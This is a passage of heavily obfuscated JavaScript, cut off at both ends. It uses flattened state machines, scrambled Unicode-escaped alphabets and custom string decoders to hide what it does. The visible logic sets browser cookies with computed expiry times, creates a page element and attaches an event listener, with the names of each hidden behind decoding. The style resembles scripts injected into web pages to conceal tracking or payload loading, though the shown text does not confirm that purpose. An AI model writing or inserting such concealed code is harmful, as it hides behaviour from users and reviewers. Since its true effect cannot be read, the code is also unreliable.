-0xd3]);do{Y3JLwpS(lET4ZK0[-r9ClJDE[0xc0]].push(lET4ZK0[r9ClJDE[w6ZkMW+-0xbd]]&r9ClJDE[0x15]),lET4ZK0[r9ClJDE[w6ZkMW+-0xbd]]>>=r9ClJDE[0xc],lET4ZK0[r9ClJDE[0xe0]]-=r9ClJDE[w6ZkMW+-0xdf])}while(lET4ZK0[r9ClJDE[0xe0]]>r9ClJDE[0x16]);lET4ZK0[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(lET4ZK0[r9ClJDE[0x16]]>-r9ClJDE[0x4]){Y3JLwpS(gBTVHFB.ZegKjS=gBTVHFB.OjEn6b,w6ZkMW+=-0x62,linn21+=0x158);break}else{Y3JLwpS(gBTVHFB.ZegKjS=gBTVHFB.OjEn6b,w6ZkMW+=-0x62,linn21+=0x199);break}case gBTVHFB.EqIFcQ.hzpmI6+-0x153:Y3JLwpS(lET4ZK0[r9ClJDE[0x2e]]=r9ClJDE[0x2],lET4ZK0[r9ClJDE[w6ZkMW+0x1e2]]=r9ClJDE[0x2],gBTVHFB.ZegKjS=gBTVHFB.OjEn6b,w6ZkMW+=0x1ed,linn21+=-0x147);break;case 0x7d:Y3JLwpS([...Wq9J2lQ.gPV1pCf]=OcRAyl,Wq9J2lQ.gPV1pCf[r9ClJDE[w6ZkMW+0x74]]=r9ClJDE[w6ZkMW+0x78]);if(typeof uQxeid[Wq9J2lQ.gPV1pCf[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(gBTVHFB.ZegKjS=gBTVHFB.Wq9J2lQ,w6ZkMW+=0x7a);break}else{Y3JLwpS(gBTVHFB.ZegKjS=gBTVHFB.Wq9J2lQ,w6ZkMW+=0x7a,linn21+=-0x175);break}case gBTVHFB.EqIFcQ.hzpmI6+0x8a:return Uhiec0(lET4ZK0[-r9ClJDE[0xc0]]);default:case gBTVHFB.EqIFcQ.OYaa6QS+-0x51:case 0x30:return Uhiec0(lET4ZK0[-r9ClJDE[0xc0]]);case 0xf7:return uQxeid[gPV1pCf[r9ClJDE[0x2]]]=(0x1,gBTVHFB.EqIFcQ.jwdOp2)(ZE7QTYM[gPV1pCf[r9ClJDE[0x2]]]);case 0x40:case gBTVHFB.EqIFcQ.OYaa6QS+0x8b:Y3JLwpS(lET4ZK0[-r9ClJDE[0xdf]]=lET4ZK0[r9ClJDE[0x1]].length,lET4ZK0[-r9ClJDE[0xc0]]=[],gBTVHFB.ZegKjS=gBTVHFB.OjEn6b,w6ZkMW+=-0x1f4,linn21+=0x86);break;case-0xf3:case 0xd:case gBTVHFB.EqIFcQ.OYaa6QS+0x62:Y3JLwpS([...OjEn6b.lET4ZK0]=OcRAyl,OjEn6b.lET4ZK0[r9ClJDE[w6ZkMW+-0xf2]]=r9ClJDE[0x4],OjEn6b.lET4ZK0[-r9ClJDE[0x8b]]=\"\\u006c\\u0032\\u0072\\u0074\\u004b\\u0054\\u0045\\u0069\\u0065\\u0044\\u006d\\u0076\\u004e\\u0033\\u0059\\u0064\\u003e\\u0022\\u0068\\u002f\\u0029\\u0043\\u003b\\u0073\\u0031\\u0039\\u0055\\u003c\\u0042\\u0021\\u0023\\u0066\\u004a\\u0024\\u0075\\u007a\\u0026\\u0040\\u003f\\u0079\\u0077\\u0052\\u0078\\u007b\\u005e\\u0060\\u0034\\u0035\\u005d\\u0041\\u0057\\u007d\\u0050\\u0062\\u004f\\u002a\\u0036\\u0048\\u0046\\u007e\\u0047\\u006a\\u0051\\u003a\\u0063\\u005b\\u0053\\u0067\\u003d\\u002c\\u005f\\u002e\\u004d\\u006e\\u006f\\u007c\\u0056\\u0070\\u0030\\u004c\\u006b\\u0049\\u0058\\u0061\\u0037\\u005a\\u002b\\u0025\\u0038\\u0071\\u0028\",OjEn6b.lET4ZK0[r9ClJDE[w6ZkMW+-0xf1]]=\"\"+(OjEn6b.lET4ZK0[r9ClJDE[w6ZkMW+-0xf0]]||\"\"),gBTVHFB.ZegKjS=gBTVHFB.OjEn6b,linn21+=0x29);break;case 0xa8:case 0x71:Y3JLwpS([gBTVHFB.EqIFcQ.OYaa6QS,gBTVHFB.EqIFcQ.hzpmI6]=[-0xc,0x64],EqIFcQ.YTdyu1=function(...w6ZkMW){return o5ry8I6(-0x74,0xf1,{EqIFcQ:gBTVHFB.EqIFcQ,Wq9J2lQ:{}},w6ZkMW).next().value},EqIFcQ.jwdOp2=function(...w6ZkMW){return o5ry8I6(0xf2,-0x9c,{EqIFcQ:gBTVHFB.EqIFcQ,OjEn6b:{}},w6ZkMW).next().value},B5IXmtc(EqIFcQ.YTdyu1),B5IXmtc(EqIFcQ.jwdOp2),[[TFyHXw[r9ClJDE[w6ZkMW+-0x50]]],TFyHXw[r9ClJDE[w6ZkMW+-0xa7]]]=WDi10D,EqIFcQ.NO95l36=vFDOxr((0x1,EqIFcQ.YTdyu1)(r9ClJDE[0xe2])+r9ClJDE[w6ZkMW+0x38])[(0x1,EqIFcQ.YTdyu1)(r9ClJDE[w6ZkMW+0x39])+(0x1,EqIFcQ.YTdyu1)(r9ClJDE[w6ZkMW+0x3a])](TFyHXw[r9ClJDE[0x5b]]),gBTVHFB.ZegKjS=gBTVHFB.EqIFcQ,w6ZkMW+=0x8,linn21+=-0xdf);break;case gBTVHFB.EqIFcQ.hzpmI6+-0xe2:return uQxeid[gPV1pCf[r9ClJDE[0x2]]];case linn21!=-0x71&&linn21- -0x7a:return Uhiec0(lET4ZK0[-r9ClJDE[0xc0]])}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0xab,-0x3).next().value);if(jhf73n){return w6ZkMW}},[gBTVHFB(r9ClJDE[0xed])]:function(...TFyHXw){Y3JLwpS(B5IXmtc(w6ZkMW),B5IXmtc(jhf73n));function jhf73n(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,gBTVHFB,OcRAyl={_W4QotC:{}}){while(w6ZkMW+o5ry8I6+linn21+gBTVHFB!==0x7f)with(OcRAyl.b7MAjC||OcRAyl)switch(w6ZkMW+o5ry8I6+linn21+gBTVHFB){default:TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4];for(TFyHXw[r9ClJDE[0x30]]=r9ClJDE[w6ZkMW+0xef];TFyHXw[r9ClJDE[linn21+-0xbd]]<TFyHXw[r9ClJDE[w6ZkMW+0xf8]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[w6ZkMW+0x131]]=TFyHXw[r9ClJDE[0xd]].indexOf(TFyHXw[r9ClJDE[o5ry8I6+0x5]][TFyHXw[r9ClJDE[0x30]]]);if(TFyHXw[r9ClJDE[o5ry8I6+0x48]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[0x44]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[r9ClJDE[linn21+-0xa9]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x2e]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]],TFyHXw[r9ClJDE[0x32]]+=(TFyHXw[r9ClJDE[w6ZkMW+0x100]]&r9ClJDE[w6ZkMW+0x120])>r9ClJDE[0x1a]?r9ClJDE[w6ZkMW+0x104]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+0x12]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[o5ry8I6+0x10],TFyHXw[r9ClJDE[w6ZkMW+0x11f]]-=r9ClJDE[w6ZkMW+0xf9])}while(TFyHXw[r9ClJDE[o5ry8I6+0x36]]>r9ClJDE[o5ry8I6+0x1a]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[o5ry8I6+0x8]){Y3JLwpS(OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=0x143,o5ry8I6+=-0x188,gBTVHFB+=-0x7e);break}else{Y3JLwpS(OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=0x21,o5ry8I6+=-0x188,linn21+=0x68,gBTVHFB+=-0x7e);break}case gBTVHFB- -0x13f:case-0xd8:Y3JLwpS(OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=0x11d,o5ry8I6+=-0x486,linn21+=0x1e1,gBTVHFB+=0x101);break;case 0x64:case linn21-0xac:case-0x7:Y3JLwpS(TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[w6ZkMW+0xef],OcRAyl.b7MAjC=OcRAyl._W4QotC,o5ry8I6+=-0x12c,gBTVHFB+=0x19e);break;case gBTVHFB- -0xf8:Y3JLwpS(OcRAyl._W4QotC.gHNzrz=-0x3c,TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=-0x146,o5ry8I6+=-0x16a,linn21+=0x1b4,gBTVHFB+=0xf6);break;case gBTVHFB-0x103:case 0xf3:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case 0x73:case linn21- -0x17f:Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+-0x46]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[r9ClJDE[0x1]].length,TFyHXw[r9ClJDE[linn21+0x122]]=[],OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=-0x1b3,o5ry8I6+=0xe1,linn21+=0x201,gBTVHFB+=-0x159);break;case-0x16:case 0x24:case w6ZkMW-0x52:Y3JLwpS(OcRAyl._W4QotC.gHNzrz=0xc2,TFyHXw[r9ClJDE[0x0]]=r9ClJDE[linn21+0x23],TFyHXw[r9ClJDE[0xd]]=\"\\u0075\\u004e\\u0050\\u0070\\u0064\\u006e\\u0053\\u0049\\u0045\\u0063\\u0072\\u0056\\u0068\\u0041\\u004c\\u005a\\u004a\\u004b\\u006c\\u006d\\u0042\\u0037\\u005d\\u0052\\u0061\\u0030\\u0047\\u002c\\u0033\\u0035\\u0076\\u0077\\u003d\\u0021\\u0040\\u0043\\u0054\\u004d\\u0079\\u0071\\u0057\\u0034\\u0058\\u0065\\u0044\\u0066\\u007b\\u0025\\u003e\\u0031\\u0074\\u007c\\u007e\\u0039\\u003c\\u0028\\u007a\\u002b\\u0022\\u0073\\u006f\\u003a\\u0048\\u005e\\u005b\\u0023\\u0051\\u0055\\u0046\\u002e\\u0060\\u0032\\u0062\\u0024\\u005f\\u006a\\u004f\\u0069\\u003f\\u002a\\u0029\\u006b\\u0038\\u0078\\u003b\\u002f\\u0036\\u0059\\u0026\\u007d\\u0067\",OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=0xdc,o5ry8I6+=0x68,linn21+=-0xf5,gBTVHFB+=0x84);break;case o5ry8I6-0x17e:Y3JLwpS(TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[o5ry8I6+-0x164],TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=-0x26,o5ry8I6+=-0x16a,linn21+=0x1e1,gBTVHFB+=0x7a);break;case-0x55:case o5ry8I6- -0x17c:Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[o5ry8I6+0x1ba]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15]),OcRAyl.b7MAjC=OcRAyl._W4QotC,w6ZkMW+=-0x122,linn21+=0x68);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x16,-0x21,-0x1f,-0x12).next().value);if(jhf73n){return w6ZkMW}}function w6ZkMW(...TFyHXw){var w6ZkMW,o5ry8I6;function*linn21(o5ry8I6,linn21,gBTVHFB,OcRAyl,s4K1Gf={PFFplu:{}}){while(o5ry8I6+linn21+gBTVHFB+OcRAyl!==-0x44)with(s4K1Gf.ZWznhb||s4K1Gf)switch(o5ry8I6+linn21+gBTVHFB+OcRAyl){case 0x9f:case 0x67:case 0x2f:Y3JLwpS(s4K1Gf.PFFplu.HZqtrpA=0x3a,TFyHXw[r9ClJDE[0x0]]=r9ClJDE[o5ry8I6+-0x6b]);if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[gBTVHFB+-0x2c])){Y3JLwpS(s4K1Gf.ZWznhb=s4K1Gf.PFFplu,o5ry8I6+=-0x50,linn21+=0x88,gBTVHFB+=-0x118,OcRAyl+=0x24);break}else{Y3JLwpS(s4K1Gf.ZWznhb=s4K1Gf.PFFplu,o5ry8I6+=-0x50,linn21+=-0x3d,gBTVHFB+=0xc4,OcRAyl+=-0x61);break}case gBTVHFB- -0xcd:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[o5ry8I6+-0x1d]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]]);default:case-0x95:case 0x3e:return w6ZkMW=!0x0,uQxeid[TFyHXw[r9ClJDE[gBTVHFB+-0xf0]]];case-0x11:case gBTVHFB- -0xc8:Y3JLwpS(s4K1Gf.PFFplu.HZqtrpA=-0x41,s4K1Gf.ZWznhb=s4K1Gf.ZuKEzD,o5ry8I6+=-0x2a3,linn21+=0xa5,gBTVHFB+=0xc1);break;case o5ry8I6- -0x1ce:case o5ry8I6- -0xba:case 0xaf:case 0xb5:Y3JLwpS(s4K1Gf.ZWznhb=s4K1Gf.PFFplu,o5ry8I6+=0xc0,linn21+=0x186,gBTVHFB+=-0x7d,OcRAyl+=-0x1ff);break;case-0x64:Y3JLwpS(s4K1Gf.ZWznhb=s4K1Gf._qBu7uG,o5ry8I6+=0x14b,linn21+=0x140,gBTVHFB+=0x9b,OcRAyl+=-0x223);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0x6f,0x35,0x2e,-0x33).next().value);if(w6ZkMW){return o5ry8I6}}if(w6ZkMW(r9ClJDE[0xee])+r9ClJDE[0xef]in ifcxFD){o5ry8I6()}function o5ry8I6(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(jhf73n,w6ZkMW,linn21,gBTVHFB={gK_Yd7:{}},OcRAyl){while(jhf73n+w6ZkMW+linn21!==-0xef)with(gBTVHFB.LpHNsfO||gBTVHFB)switch(jhf73n+w6ZkMW+linn21){case 0x25:case gBTVHFB.gK_Yd7.UsXvLf+-0xae:Y3JLwpS([gBTVHFB.gK_Yd7.kP9cp5M,gBTVHFB.gK_Yd7.UsXvLf]=[0x88,-0x46],gBTVHFB.LpHNsfO=gBTVHFB.o6Smyw,jhf73n+=-0xe8,w6ZkMW+=0x143,linn21+=-0x7f);break;case-0xf2:case linn21-0xd6:return Lh50_0;case 0x27:case 0x1:case linn21- -0x3b:return;case-0x6:case w6ZkMW-0x4:default:Y3JLwpS(gBTVHFB.LpHNsfO=gBTVHFB.dTz5fK,jhf73n+=-0xe8,w6ZkMW+=-0x21);break;case linn21-0xb5:case-0xd6:Y3JLwpS([gBTVHFB.gK_Yd7.kP9cp5M,gBTVHFB.gK_Yd7.UsXvLf]=[0xc6,-0x1d],gK_Yd7.k65vRb=function(...jhf73n){return o5ry8I6(0xca,-0x1f,-0x77,{gK_Yd7:gBTVHFB.gK_Yd7,XRZgDP:{}},jhf73n).next().value},TFyHXw[r9ClJDE[0x0]]=r9ClJDE[jhf73n+0x73],B5IXmtc(gK_Yd7.k65vRb,r9ClJDE[0xb]),jhf73n+=0x4d,w6ZkMW+=0x41,linn21+=-0xb1);break;case jhf73n-0x96:Y3JLwpS([...XRZgDP.JYlfZ8e]=OcRAyl,XRZgDP.EhsZ2I=function*jhf73n(w6ZkMW,linn21,gBTVHFB,OcRAyl={lQrEph:{}},TFyHXw){while(w6ZkMW+linn21+gBTVHFB!==0xed)with(OcRAyl.XmnYLG||OcRAyl)switch(w6ZkMW+linn21+gBTVHFB){case 0x7b:case gBTVHFB- -0x128:return Uhiec0(dlvdJ7[r9ClJDE[0xe]]);case linn21-0x145:case-0x26:case 0x2e:XRZgDP.JYlfZ8e[-r9ClJDE[0x8e]]=(0x1,LwZCgdP)(r9ClJDE[0xf3])+\"\\x73\\x3d\"+XRZgDP.JYlfZ8e[r9ClJDE[0xca]].toUTCString();return XRZgDP.pMxoJ0w=!0x0,vFDOxr((0x1,LwZCgdP)(r9ClJDE[0xf4])+r9ClJDE[w6ZkMW+0x6e]).cookie=XRZgDP.JYlfZ8e[r9ClJDE[0x2]]+r9ClJDE[0xf5]+XRZgDP.JYlfZ8e[r9ClJDE[0x4]]+r9ClJDE[linn21+0x15e]+XRZgDP.JYlfZ8e[-r9ClJDE[0x8e]]+((0x1,LwZCgdP)(r9ClJDE[0xf6])+r9ClJDE[0x23b]);case linn21-0xbe:Y3JLwpS(dlvdJ7[r9ClJDE[0xe]].push((dlvdJ7[r9ClJDE[0x35]]|dlvdJ7[r9ClJDE[0x13]]<<dlvdJ7[r9ClJDE[0x32]])&r9ClJDE[0x15]),OcRAyl.XmnYLG=OcRAyl.h5t1SGu,w6ZkMW+=0x11,linn21+=0xcd,gBTVHFB+=-0x3a);break;case-0xa3:case gBTVHFB- -0x34:Y3JLwpS(OcRAyl.XmnYLG=OcRAyl.h5t1SGu,w6ZkMW+=-0x108,linn21+=0x1fc,gBTVHFB+=-0xb2);break;case 0xd3:case 0x88:case w6ZkMW- -0x9:return kOPJZdt;default:Y3JLwpS([...R1yDfw.sYmZyPq]=TFyHXw,R1yDfw.BVdz5Gt=function*jhf73n(w6ZkMW,linn21,gBTVHFB,OcRAyl,TFyHXw={YUb3nWq:{}}){while(w6ZkMW+linn21+gBTVHFB+OcRAyl!==-0x5)with(TFyHXw.RwUXHGq||TFyHXw)switch(w6ZkMW+linn21+gBTVHFB+OcRAyl){case 0x53:case-0xd7:Y3JLwpS([TFyHXw.YUb3nWq.qTM1JwV,TFyHXw.YUb3nWq.yYbBNa]=[0xe4,-0xd9],R1yDfw.sYmZyPq[r9ClJDE[0x0]]=r9ClJDE[gBTVHFB+0x2ac]);if(typeof uQxeid[R1yDfw.sYmZyPq[r9ClJDE[w6ZkMW+-0x63]]]===C8ZPwx(r9ClJDE[linn21+-0xe6])){Y3JLwpS(TFyHXw.RwUXHGq=TFyHXw.YUb3nWq,w6ZkMW+=-0xda,linn21+=0x9b,gBTVHFB+=0x1f5,OcRAyl+=-0x58);break}else{Y3JLwpS(TFyHXw.RwUXHGq=TFyHXw.YUb3nWq,w6ZkMW+=-0xda,linn21+=-0x145,gBTVHFB+=0x39e,OcRAyl+=-0xd8);break}case 0x87:return R1yDfw.IthQD3T=!0x0,uQxeid[R1yDfw.sYmZyPq[r9ClJDE[w6ZkMW+0x77]]]=(0x1,lQrEph.t0RsHZ)(ZE7QTYM[R1yDfw.sYmZyPq[r9ClJDE[0x2]]]);default:return R1yDfw.IthQD3T=!0x0,uQxeid[R1yDfw.sYmZyPq[r9ClJDE[0x2]]];case OcRAyl!=-0x84&&OcRAyl- -0x7f:Y3JLwpS([TFyHXw.YUb3nWq.qTM1JwV,TFyHXw.YUb3nWq.yYbBNa]=[-0xd1,0x89],TFyHXw.RwUXHGq=TFyHXw.YUb3nWq,w6ZkMW+=-0x8c,gBTVHFB+=0x31,OcRAyl+=0x78);break;case TFyHXw.YUb3nWq.yYbBNa+0xd:Y3JLwpS(TFyHXw.RwUXHGq=TFyHXw.YUb3nWq,w6ZkMW+=0xc4,linn21+=-0xe3,gBTVHFB+=0x126,OcRAyl+=-0x6b);break;case 0x42:Y3JLwpS([TFyHXw.YUb3nWq.qTM1JwV,TFyHXw.YUb3nWq.yYbBNa]=[0xe4,-0xd5],TFyHXw.RwUXHGq=TFyHXw.YUb3nWq,w6ZkMW+=-0x1c4,linn21+=0x9,gBTVHFB+=0x126,OcRAyl+=0x23);break}},R1yDfw.IthQD3T=void 0x0,OcRAyl.XmnYLG=OcRAyl.R1yDfw,linn21+=-0x1e);break;case gBTVHFB- -0x81:case-0xdf:case 0x62:XRZgDP.JYlfZ8e[-r9ClJDE[linn21+0xe1]]=(0x1,LwZCgdP)(r9ClJDE[0xf3])+\"\\x73\\x3d\"+XRZgDP.JYlfZ8e[r9ClJDE[0xca]].toUTCString();return XRZgDP.pMxoJ0w=!0x0,vFDOxr((0x1,LwZCgdP)(r9ClJDE[0xf4])+r9ClJDE[0xa0]).cookie=XRZgDP.JYlfZ8e[r9ClJDE[0x2]]+r9ClJDE[0xf5]+XRZgDP.JYlfZ8e[r9ClJDE[w6ZkMW+-0xd0]]+r9ClJDE[0x1ed]+XRZgDP.JYlfZ8e[-r9ClJDE[0x8e]]+((0x1,LwZCgdP)(r9ClJDE[0xf6])+r9ClJDE[w6ZkMW+0x167]);case-0x83:Y3JLwpS(OcRAyl.lQrEph.fQ4fx4Z=0x80,lQrEph.LwZCgdP=function(...w6ZkMW){return jhf73n(0x45,0x1,-0x86,{lQrEph:OcRAyl.lQrEph,R1yDfw:{}},w6ZkMW).next().value},lQrEph.t0RsHZ=function(...w6ZkMW){return jhf73n(0x39,-0x68,-0x51,{lQrEph:OcRAyl.lQrEph,h5t1SGu:{}},w6ZkMW).next().value},XRZgDP.JYlfZ8e[r9ClJDE[0x0]]=r9ClJDE[0xb],B5IXmtc(lQrEph.LwZCgdP),OcRAyl.XmnYLG=OcRAyl.lQrEph,w6ZkMW+=-0x83,linn21+=-0x148,gBTVHFB+=0x29c);break;case-0x5e:OcRAyl.R1yDfw.kOPJZdt=(linn21+0x1e,BVdz5Gt)(0x65,0xe8,-0x2a8,linn21+0xa1).next().value;if(IthQD3T){Y3JLwpS(OcRAyl.XmnYLG=OcRAyl.R1yDfw,w6ZkMW+=-0x13,linn21+=0xac);break}else{Y3JLwpS(OcRAyl.XmnYLG=OcRAyl.R1yDfw,w6ZkMW+=-0x13,linn21+=0xac,gBTVHFB+=-0xa2);break}case-0xd:case gBTVHFB- -0xfa:return Uhiec0(dlvdJ7[r9ClJDE[0xe]]);case-0x6d:case 0x4e:case-0x91:Y3JLwpS(B5IXmtc(t0RsHZ),XRZgDP.JYlfZ8e[r9ClJDE[0xca]]=new(vFDOxr((0x1,LwZCgdP)(r9ClJDE[linn21+0x158]))),XRZgDP.JYlfZ8e[r9ClJDE[0xca]].setTime(XRZgDP.JYlfZ8e[r9ClJDE[linn21+0x132]].getTime()+XRZgDP.JYlfZ8e[r9ClJDE[w6ZkMW+-0x38]]*r9ClJDE[w6ZkMW+0xb8]*r9ClJDE[0xf2]*r9ClJDE[0xf2]*r9ClJDE[0x305]),OcRAyl.XmnYLG=OcRAyl.lQrEph,w6ZkMW+=-0x7,linn21+=0xf7,gBTVHFB+=-0x1f4);break;case OcRAyl.lQrEph.fQ4fx4Z+-0x4b:Y3JLwpS(OcRAyl.XmnYLG=OcRAyl.lQrEph,w6ZkMW+=-0x75,linn21+=0xc4,gBTVHFB+=-0x13a);break;case-0x6a:case 0x1a:Y3JLwpS(dlvdJ7[r9ClJDE[0x1]]=\"\"+(dlvdJ7[r9ClJDE[0x2]]||\"\"),dlvdJ7[-r9ClJDE[w6ZkMW+-0x4e]]=dlvdJ7[r9ClJDE[w6ZkMW+-0xa7]].length,dlvdJ7[r9ClJDE[linn21+0xcf]]=[],dlvdJ7[r9ClJDE[0x35]]=r9ClJDE[0x2],OcRAyl.XmnYLG=OcRAyl.h5t1SGu,w6ZkMW+=-0xad,linn21+=0xd5,gBTVHFB+=-0x12);break;case-0x86:case w6ZkMW-0x99:return;case w6ZkMW-0x9a:Y3JLwpS(OcRAyl.XmnYLG=OcRAyl.R1yDfw,w6ZkMW+=0x13,linn21+=0xa9,gBTVHFB+=-0xb2);break;case-0x80:case-0x6c:case-0xdd:Y3JLwpS([...h5t1SGu.dlvdJ7]=TFyHXw,h5t1SGu.dlvdJ7[r9ClJDE[linn21+0x68]]=r9ClJDE[linn21+0x6c],h5t1SGu.dlvdJ7[r9ClJDE[w6ZkMW+0x4]]=\"\\u0028\\u0037\\u005f\\u004c\\u0075\\u0068\\u0026\\u0072\\u0032\\u0034\\u002f\\u005b\\u0035\\u003f\\u004f\\u0076\\u0033\\u004e\\u004d\\u006c\\u0025\\u0060\\u0038\\u0021\\u0043\\u0045\\u0040\\u0069\\u0031\\u0042\\u007b\\u0053\\u0044\\u0073\\u0077\\u0029\\u0041\\u0078\\u0050\\u0046\\u003b\\u0066\\u007e\\u0071\\u002b\\u0054\\u0063\\u0048\\u0039\\u006a\\u0056\\u0055\\u003a\\u003d\\u005d\\u0057\\u0079\\u007d\\u002c\\u0059\\u0070\\u006e\\u0058\\u003c\\u0067\\u003e\\u006f\\u002e\\u0061\\u0064\\u004a\\u004b\\u0022\\u0051\\u0074\\u0065\\u0049\\u0062\\u007c\\u0047\\u0052\\u005e\\u002a\\u006b\\u006d\\u0023\\u005a\\u007a\\u0030\\u0036\\u0024\",OcRAyl.XmnYLG=OcRAyl.h5t1SGu,w6ZkMW+=0x6f,linn21+=-0x59);break;case gBTVHFB- -0xf:case-0x16:case 0x93:Y3JLwpS(dlvdJ7[r9ClJDE[0x32]]=r9ClJDE[0x2],dlvdJ7[r9ClJDE[linn21+-0x1]]=-r9ClJDE[0x4],OcRAyl.XmnYLG=OcRAyl.h5t1SGu,w6ZkMW+=-0x33,linn21+=0xa8);break;case 0x21:for(dlvdJ7[r9ClJDE[linn21+-0x8c]]=r9ClJDE[0x2];dlvdJ7[r9ClJDE[w6ZkMW+0x68]]<dlvdJ7[-r9ClJDE[0x5a]];dlvdJ7[r9ClJDE[0x30]]++){dlvdJ7[r9ClJDE[w6ZkMW+0x69]]=dlvdJ7[r9ClJDE[0x3d]].indexOf(dlvdJ7[r9ClJDE[linn21+-0xbb]][dlvdJ7[r9ClJDE[0x30]]]);if(dlvdJ7[r9ClJDE[linn21+-0x8b]]===-r9ClJDE[0x4])continue;if(dlvdJ7[r9ClJDE[0x13]]<r9ClJDE[linn21+-0xba]){dlvdJ7[r9ClJDE[0x13]]=dlvdJ7[r9ClJDE[linn21+-0x8b]]}else{Y3JLwpS(dlvdJ7[r9ClJDE[linn21+-0xa9]]+=dlvdJ7[r9ClJDE[0x31]]*r9ClJDE[0x1b],dlvdJ7[r9ClJDE[w6ZkMW+0x6d]]|=dlvdJ7[r9ClJDE[linn21+-0xa9]]<<dlvdJ7[r9ClJDE[0x32]],dlvdJ7[r9ClJDE[0x32]]+=(dlvdJ7[r9ClJDE[0x13]]&r9ClJDE[linn21+-0x89])>r9ClJDE[0x1a]?r9ClJDE[w6ZkMW+0x4f]:r9ClJDE[0x18]);do{Y3JLwpS(dlvdJ7[r9ClJDE[0xe]].push(dlvdJ7[r9ClJDE[0x35]]&r9ClJDE[0x15]),dlvdJ7[r9ClJDE[0x35]]>>=r9ClJDE[w6ZkMW+0x44],dlvdJ7[r9ClJDE[0x32]]-=r9ClJDE[linn21+-0xb0])}while(dlvdJ7[r9ClJDE[0x32]]>r9ClJDE[w6ZkMW+0x4e]);dlvdJ7[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(dlvdJ7[r9ClJDE[0x13]]>-r9ClJDE[0x4]){Y3JLwpS(OcRAyl.XmnYLG=OcRAyl.h5t1SGu,w6ZkMW+=-0x3a,gBTVHFB+=0x17);break}else{Y3JLwpS(OcRAyl.XmnYLG=OcRAyl.h5t1SGu,w6ZkMW+=-0x29,linn21+=0xcd,gBTVHFB+=-0x23);break}case gBTVHFB-0x4f:Y3JLwpS(OcRAyl.lQrEph.fQ4fx4Z=-0x83,OcRAyl.XmnYLG=OcRAyl.lQrEph,w6ZkMW+=0xa2,linn21+=0x6e,gBTVHFB+=-0x188);break}},XRZgDP.pMxoJ0w=void 0x0,XRZgDP.Lh50_0=(0x1,XRZgDP.EhsZ2I)(0xbc,jhf73n+0x16,-0x21f).next().value);if(XRZgDP.pMxoJ0w){Y3JLwpS(gBTVHFB.LpHNsfO=gBTVHFB.XRZgDP,jhf73n+=-0x1b7,w6ZkMW+=0x36,linn21+=0xb6);break}else{Y3JLwpS(gBTVHFB.LpHNsfO=gBTVHFB.XRZgDP,jhf73n+=-0x8c,w6ZkMW+=0x1c,linn21+=-0x3a);break}}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x71,-0x44,-0x17).next().value);if(jhf73n){return w6ZkMW}}[[],TFyHXw[r9ClJDE[0xca]]]=WDi10D;const linn21=vFDOxr(w6ZkMW(r9ClJDE[0xf7]))[w6ZkMW(r9ClJDE[0xf8])](w6ZkMW(r9ClJDE[0xf9])+w6ZkMW(r9ClJDE[0xfa]));Y3JLwpS(linn21[w6ZkMW(r9ClJDE[0xfb])+w6ZkMW(r9ClJDE[0xfc])][w6ZkMW(r9ClJDE[0xfd])](\"\"+(r9ClJDE[0x16e]+TFyHXw[r9ClJDE[0xca]][w6ZkMW(r9ClJDE[0xfe])+r9ClJDE[0x14c]])+w6ZkMW(r9ClJDE[0xff])),linn21[w6ZkMW(r9ClJDE[0x100])+w6ZkMW(r9ClJDE[0x101])+w6ZkMW(r9ClJDE[0x102])](w6ZkMW(r9ClJDE[0x103]),(...jhf73n)=>{Y3JLwpS(jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x2],B5IXmtc(linn21));function o5ry8I6(jhf73n){var 